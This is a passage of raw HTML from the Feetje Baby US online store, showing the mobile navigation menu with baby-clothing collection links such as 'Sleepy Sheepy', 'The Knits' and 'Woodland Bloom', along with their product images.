                        <p>The Joy of Baby Fashion</p>
                      </div>
                    </div>
                  </div>
                </div>
        </div></div></div>


</div><div id="shopify-section-header" class="shopify-section header--sticky"><div id="nav-drawer" class="drawer drawer--right drawer--nav" role="navigation" style="--highlight: #c90a0a;" data-drawer>
  <div class="drawer__header"><div class="drawer__title"><a href="/" class="drawer__logo"><img
        class="drawer__logo-image lazyload"
        src="//feetjebabyus.com/cdn/shop/files/Feetje_logo_zwart_0e49fdeb-a338-49fc-b540-1d203f2b9c09_small.png?v=1653051680"
        data-src="//feetjebabyus.com/cdn/shop/files/Feetje_logo_zwart_0e49fdeb-a338-49fc-b540-1d203f2b9c09_{width}x.png?v=1653051680"
        data-widths= "[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
        data-aspectratio="1.7628458498023716"
        data-sizes="auto"
        height="73.74439461883408px"
        alt="">
      <noscript>
        <img src="//feetjebabyus.com/cdn/shop/files/Feetje_logo_zwart_0e49fdeb-a338-49fc-b540-1d203f2b9c09_512x.png?v=1653051680" alt="">
      </noscript>
    </a></div><button type="button" class="drawer__close-button" aria-controls="nav-drawer" data-drawer-toggle>
      <span class="visually-hidden">Close</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close-small" viewBox="0 0 20 20"><path d="M15.89 14.696l-4.734-4.734 4.717-4.717c.4-.4.37-1.085-.03-1.485s-1.085-.43-1.485-.03L9.641 8.447 4.97 3.776c-.4-.4-1.085-.37-1.485.03s-.43 1.085-.03 1.485l4.671 4.671-4.688 4.688c-.4.4-.37 1.085.03 1.485s1.085.43 1.485.03l4.688-4.687 4.734 4.734c.4.4 1.085.37 1.485-.03s.43-1.085.03-1.485z"/></svg></button>
  </div><ul class="mobile-nav mobile-nav--weight-normal"><li class="mobile-menu__item mobile-menu__item--level-1 mobile-menu__item--has-items" aria-haspopup="true">
          <a href="/collections/babys-first-3m-12m" class="mobile-navlink mobile-navlink--level-1" data-nav-link-mobile>BABY&#39;S FIRST 3M-12M</a>
          <button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-1" aria-controls="MobileNav--babys-first-3m-12m-0" data-collapsible-trigger><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-plus" viewBox="0 0 19 20"><path d="M10.725 11.02h6.671c.566 0 1.03-.506 1.03-1.072 0-.565-.464-1.07-1.03-1.07h-6.67V2.27c0-.565-.506-1.029-1.072-1.029-.566 0-1.071.464-1.071 1.03v6.605h-6.63c-.566 0-1.029.506-1.029 1.071 0 .566.463 1.072 1.029 1.072h6.63v6.695c0 .566.505 1.03 1.07 1.03.566 0 1.072-.464 1.072-1.03V11.02z"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-minus" viewBox="0 0 19 20"><path d="M10.725 11.02h6.671c.566 0 1.03-.506 1.03-1.072 0-.565-.464-1.07-1.03-1.07H1.953c-.566 0-1.029.505-1.029 1.07 0 .566.463 1.072 1.029 1.072h8.772z"/></svg><span class="fallback-text">See More</span>
          </button>
          <div class="mobile-dropdown" id="MobileNav--babys-first-3m-12m-0" data-collapsible-container>
            <ul class="mobile-nav__sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/fall-favorites" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/sfeer-w2511-51602660-52202441-1_180x.jpg?v=1758299477 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/sfeer-w2511-51602660-52202441-1_360x.jpg?v=1758299477 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/sfeer-w2511-51602660-52202441-1_540x.jpg?v=1758299477 540w 540h,
  //feetjebabyus.com/cdn/shop/collections/sfeer-w2511-51602660-52202441-1_720x.jpg?v=1758299477 720w 720h,
  //feetjebabyus.com/cdn/shop/collections/sfeer-w2511-51602660-52202441-1_900x.jpg?v=1758299477 900w 900h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/sfeer-w2511-51602660-52202441-1.jpg?v=1758299477 1080w 1080h"
      role="img"
      aria-label="Fall Favorites"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/sfeer-w2511-51602660-52202441-1_720x.jpg?v=1758299477" alt="Fall Favorites" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Fall Favorites</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/the-knits" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/knits-hero-sq_180x.jpg?v=1760458511 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/knits-hero-sq_360x.jpg?v=1760458511 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/knits-hero-sq_540x.jpg?v=1760458511 540w 540h,
  //feetjebabyus.com/cdn/shop/collections/knits-hero-sq_720x.jpg?v=1760458511 720w 720h,
  //feetjebabyus.com/cdn/shop/collections/knits-hero-sq_900x.jpg?v=1760458511 900w 900h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/knits-hero-sq.jpg?v=1760458511 1080w 1080h"
      role="img"
      aria-label="The Knits"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/knits-hero-sq_720x.jpg?v=1760458511" alt="The Knits" class="responsive-wide-image"/>
    </noscript></div>
</div><span>The Knits</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/special-delivery" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/SfeerS2511516025015180034852202306531006502_1_606f6f66-2b19-47fc-872a-eca794cb6ada_180x.jpg?v=1743184221 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/SfeerS2511516025015180034852202306531006502_1_606f6f66-2b19-47fc-872a-eca794cb6ada_360x.jpg?v=1743184221 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/SfeerS2511516025015180034852202306531006502_1_606f6f66-2b19-47fc-872a-eca794cb6ada_540x.jpg?v=1743184221 540w 540h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/SfeerS2511516025015180034852202306531006502_1_606f6f66-2b19-47fc-872a-eca794cb6ada.jpg?v=1743184221 547w 547h"
      role="img"
      aria-label="Special Delivery"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/SfeerS2511516025015180034852202306531006502_1_606f6f66-2b19-47fc-872a-eca794cb6ada_720x.jpg?v=1743184221" alt="Special Delivery" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Special Delivery</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/sleepy-sheepy" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/SfeerW25125130052651602680522023751_2_fc84babc-0dc9-4654-98ab-a92190b22dd5_180x.jpg?v=1755190515 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/SfeerW25125130052651602680522023751_2_fc84babc-0dc9-4654-98ab-a92190b22dd5_360x.jpg?v=1755190515 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/SfeerW25125130052651602680522023751_2_fc84babc-0dc9-4654-98ab-a92190b22dd5_540x.jpg?v=1755190515 540w 540h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/SfeerW25125130052651602680522023751_2_fc84babc-0dc9-4654-98ab-a92190b22dd5.jpg?v=1755190515 667w 667h"
      role="img"
      aria-label="Sleepy Sheepy"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/SfeerW25125130052651602680522023751_2_fc84babc-0dc9-4654-98ab-a92190b22dd5_720x.jpg?v=1755190515" alt="Sleepy Sheepy" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Sleepy Sheepy</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/sweet-poppy" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/sfeer-s2515-51602499-51800347-53100645-1-2_180x.jpg?v=1737747290 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/sfeer-s2515-51602499-51800347-53100645-1-2_360x.jpg?v=1737747290 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/sfeer-s2515-51602499-51800347-53100645-1-2_540x.jpg?v=1737747290 540w 540h,
  //feetjebabyus.com/cdn/shop/collections/sfeer-s2515-51602499-51800347-53100645-1-2_720x.jpg?v=1737747290 720w 720h,
  //feetjebabyus.com/cdn/shop/collections/sfeer-s2515-51602499-51800347-53100645-1-2_900x.jpg?v=1737747290 900w 900h,
  //feetjebabyus.com/cdn/shop/collections/sfeer-s2515-51602499-51800347-53100645-1-2_1080x.jpg?v=1737747290 1080w 1080h,
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/sfeer-s2515-51602499-51800347-53100645-1-2.jpg?v=1737747290 1280w 1280h"
      role="img"
      aria-label="Sweet Poppy"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/sfeer-s2515-51602499-51800347-53100645-1-2_720x.jpg?v=1737747290" alt="Sweet Poppy" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Sweet Poppy</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/farm-life" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/SfeerS2514516025205130052052202325504003222_1_d2451433-9896-4543-88fd-88444b5753d3_180x.jpg?v=1737751062 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/SfeerS2514516025205130052052202325504003222_1_d2451433-9896-4543-88fd-88444b5753d3_360x.jpg?v=1737751062 360w 360h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/SfeerS2514516025205130052052202325504003222_1_d2451433-9896-4543-88fd-88444b5753d3.jpg?v=1737751062 394w 394h"
      role="img"
      aria-label="Farm Life"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/SfeerS2514516025205130052052202325504003222_1_d2451433-9896-4543-88fd-88444b5753d3_720x.jpg?v=1737751062" alt="Farm Life" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Farm Life</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/giraffe-grey" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/Giraffe_Grey_Outfit_on_baby_copy-952316_8b741b65-67d3-4d34-9ea1-7fdc3345f73b_180x.jpg?v=1671470054 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/Giraffe_Grey_Outfit_on_baby_copy-952316_8b741b65-67d3-4d34-9ea1-7fdc3345f73b_360x.jpg?v=1671470054 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/Giraffe_Grey_Outfit_on_baby_copy-952316_8b741b65-67d3-4d34-9ea1-7fdc3345f73b_540x.jpg?v=1671470054 540w 540h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/Giraffe_Grey_Outfit_on_baby_copy-952316_8b741b65-67d3-4d34-9ea1-7fdc3345f73b.jpg?v=1671470054 665w 665h"
      role="img"
      aria-label="Giraffe Grey - Feetje Baby US"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/Giraffe_Grey_Outfit_on_baby_copy-952316_8b741b65-67d3-4d34-9ea1-7fdc3345f73b_720x.jpg?v=1671470054" alt="Giraffe Grey - Feetje Baby US" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Giraffe Grey</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/dots" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.54.24_AM-125002_5325df87-52fb-4b2a-8ed6-285dbb3d60af_180x.jpg?v=1671468554 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.54.24_AM-125002_5325df87-52fb-4b2a-8ed6-285dbb3d60af_360x.jpg?v=1671468554 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.54.24_AM-125002_5325df87-52fb-4b2a-8ed6-285dbb3d60af_540x.jpg?v=1671468554 540w 540h,
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.54.24_AM-125002_5325df87-52fb-4b2a-8ed6-285dbb3d60af_720x.jpg?v=1671468554 720w 720h,
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.54.24_AM-125002_5325df87-52fb-4b2a-8ed6-285dbb3d60af_900x.jpg?v=1671468554 900w 900h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.54.24_AM-125002_5325df87-52fb-4b2a-8ed6-285dbb3d60af.jpg?v=1671468554 1000w 1000h"
      role="img"
      aria-label="Dots - Feetje Baby US"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.54.24_AM-125002_5325df87-52fb-4b2a-8ed6-285dbb3d60af_720x.jpg?v=1671468554" alt="Dots - Feetje Baby US" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Dots</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/giraffe" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.03.48_AM-696415_ce95b239-0169-4bba-8994-43b9edfd6fe6_180x.jpg?v=1671471233 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.03.48_AM-696415_ce95b239-0169-4bba-8994-43b9edfd6fe6_360x.jpg?v=1671471233 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.03.48_AM-696415_ce95b239-0169-4bba-8994-43b9edfd6fe6_540x.jpg?v=1671471233 540w 540h,
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.03.48_AM-696415_ce95b239-0169-4bba-8994-43b9edfd6fe6_720x.jpg?v=1671471233 720w 720h,
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.03.48_AM-696415_ce95b239-0169-4bba-8994-43b9edfd6fe6_900x.jpg?v=1671471233 900w 900h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.03.48_AM-696415_ce95b239-0169-4bba-8994-43b9edfd6fe6.jpg?v=1671471233 1080w 1080h"
      role="img"
      aria-label="Giraffe - Feetje Baby US"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.03.48_AM-696415_ce95b239-0169-4bba-8994-43b9edfd6fe6_720x.jpg?v=1671471233" alt="Giraffe - Feetje Baby US" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Giraffe</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/mini-person" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.04.44_AM-548895_bb12fc84-cc40-42a8-8e34-bf80120d9c2c_180x.jpg?v=1671470192 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.04.44_AM-548895_bb12fc84-cc40-42a8-8e34-bf80120d9c2c_360x.jpg?v=1671470192 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.04.44_AM-548895_bb12fc84-cc40-42a8-8e34-bf80120d9c2c_540x.jpg?v=1671470192 540w 540h,
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.04.44_AM-548895_bb12fc84-cc40-42a8-8e34-bf80120d9c2c_720x.jpg?v=1671470192 720w 720h,
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.04.44_AM-548895_bb12fc84-cc40-42a8-8e34-bf80120d9c2c_900x.jpg?v=1671470192 900w 900h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.04.44_AM-548895_bb12fc84-cc40-42a8-8e34-bf80120d9c2c.jpg?v=1671470192 1000w 1000h"
      role="img"
      aria-label="Mini Person - Feetje Baby US"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.04.44_AM-548895_bb12fc84-cc40-42a8-8e34-bf80120d9c2c_720x.jpg?v=1671470192" alt="Mini Person - Feetje Baby US" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Mini Person</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/keepsake-denim-jeans" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_180x.jpg?v=1635188471 180w 135h,
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_360x.jpg?v=1635188471 360w 270h,
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_540x.jpg?v=1635188471 540w 405h,
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_720x.jpg?v=1635188471 720w 540h,
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_900x.jpg?v=1635188471 900w 675h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21.jpg?v=1635188471 1000w 750h"
      role="img"
      aria-label="Keepsake Denim"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_720x.jpg?v=1635188471" alt="Keepsake Denim" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Keepsake Denim</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/2-piece-jogger-set" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_180x.jpg?v=1631461617 180w 271h,
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_360x.jpg?v=1631461617 360w 541h,
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_540x.jpg?v=1631461617 540w 812h,
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_720x.jpg?v=1631461617 720w 1082h,
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_900x.jpg?v=1631461617 900w 1353h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538.jpg?v=1631461617 1000w 1503h"
      role="img"
      aria-label="The Feetje Waffle Jogger"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_720x.jpg?v=1631461617" alt="The Feetje Waffle Jogger" class="responsive-wide-image"/>
    </noscript></div>
</div><span>The Feetje Jogger</span>
                  </a></li></ul>
          </div>
        </li><li class="mobile-menu__item mobile-menu__item--level-1 mobile-menu__item--has-items" aria-haspopup="true">
          <a href="/collections/girl-3m-24m" class="mobile-navlink mobile-navlink--level-1" data-nav-link-mobile>GIRL 3M-24M</a>
          <button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-1" aria-controls="MobileNav--girl-3m-24m-1" data-collapsible-trigger><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-plus" viewBox="0 0 19 20"><path d="M10.725 11.02h6.671c.566 0 1.03-.506 1.03-1.072 0-.565-.464-1.07-1.03-1.07h-6.67V2.27c0-.565-.506-1.029-1.072-1.029-.566 0-1.071.464-1.071 1.03v6.605h-6.63c-.566 0-1.029.506-1.029 1.071 0 .566.463 1.072 1.029 1.072h6.63v6.695c0 .566.505 1.03 1.07 1.03.566 0 1.072-.464 1.072-1.03V11.02z"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-minus" viewBox="0 0 19 20"><path d="M10.725 11.02h6.671c.566 0 1.03-.506 1.03-1.072 0-.565-.464-1.07-1.03-1.07H1.953c-.566 0-1.029.505-1.029 1.07 0 .566.463 1.072 1.029 1.072h8.772z"/></svg><span class="fallback-text">See More</span>
          </button>
          <div class="mobile-dropdown" id="MobileNav--girl-3m-24m-1" data-collapsible-container>
            <ul class="mobile-nav__sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/dancing-in-the-moonlight" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/SfeerW251951300529516025855220238453100683504003361_5efd19de-ab1f-4837-98bf-f9e202ac2f5f_180x.jpg?v=1761678860 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/SfeerW251951300529516025855220238453100683504003361_5efd19de-ab1f-4837-98bf-f9e202ac2f5f_360x.jpg?v=1761678860 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/SfeerW251951300529516025855220238453100683504003361_5efd19de-ab1f-4837-98bf-f9e202ac2f5f_540x.jpg?v=1761678860 540w 540h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/SfeerW251951300529516025855220238453100683504003361_5efd19de-ab1f-4837-98bf-f9e202ac2f5f.jpg?v=1761678860 667w 667h"
      role="img"
      aria-label="Dancing in the Moonlight"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/SfeerW251951300529516025855220238453100683504003361_5efd19de-ab1f-4837-98bf-f9e202ac2f5f_720x.jpg?v=1761678860" alt="Dancing in the Moonlight" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Dancing in the Moonlight</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/woodland-bloom" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/sfeerw25235130053351602608522024035310069550400340_dedf2063-828e-46b5-a62b-0b2065255cd6_180x.jpg?v=1760446986 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/sfeerw25235130053351602608522024035310069550400340_dedf2063-828e-46b5-a62b-0b2065255cd6_360x.jpg?v=1760446986 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/sfeerw25235130053351602608522024035310069550400340_dedf2063-828e-46b5-a62b-0b2065255cd6_540x.jpg?v=1760446986 540w 540h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/sfeerw25235130053351602608522024035310069550400340_dedf2063-828e-46b5-a62b-0b2065255cd6.jpg?v=1760446986 667w 667h"
      role="img"
      aria-label="Woodland Bloom"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/sfeerw25235130053351602608522024035310069550400340_dedf2063-828e-46b5-a62b-0b2065255cd6_720x.jpg?v=1760446986" alt="Woodland Bloom" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Woodland Bloom</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/fields-of-green" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/SfeerW25175130052551602557522023645310067650400332_6d571ee1-d705-4d84-b3e5-d1c1e39ce57f_2_180x.jpg?v=1757951997 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/SfeerW25175130052551602557522023645310067650400332_6d571ee1-d705-4d84-b3e5-d1c1e39ce57f_2_360x.jpg?v=1757951997 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/SfeerW25175130052551602557522023645310067650400332_6d571ee1-d705-4d84-b3e5-d1c1e39ce57f_2_540x.jpg?v=1757951997 540w 540h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/SfeerW25175130052551602557522023645310067650400332_6d571ee1-d705-4d84-b3e5-d1c1e39ce57f_2.jpg?v=1757951997 545w 545h"
      role="img"
      aria-label="Fields of Green"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/SfeerW25175130052551602557522023645310067650400332_6d571ee1-d705-4d84-b3e5-d1c1e39ce57f_2_720x.jpg?v=1757951997" alt="Fields of Green" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Fields of Green</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/starfish-wishes" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/SfeerS25195160251752202315531006561_2_25c53017-5873-4f6b-8a01-4173881b95b3_180x.jpg?v=1743696949 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/SfeerS25195160251752202315531006561_2_25c53017-5873-4f6b-8a01-4173881b95b3_360x.jpg?v=1743696949 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/SfeerS25195160251752202315531006561_2_25c53017-5873-4f6b-8a01-4173881b95b3_540x.jpg?v=1743696949 540w 540h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/SfeerS25195160251752202315531006561_2_25c53017-5873-4f6b-8a01-4173881b95b3.jpg?v=1743696949 612w 612h"
      role="img"
      aria-label="Starfish Wishes"></div>
    <noscript>
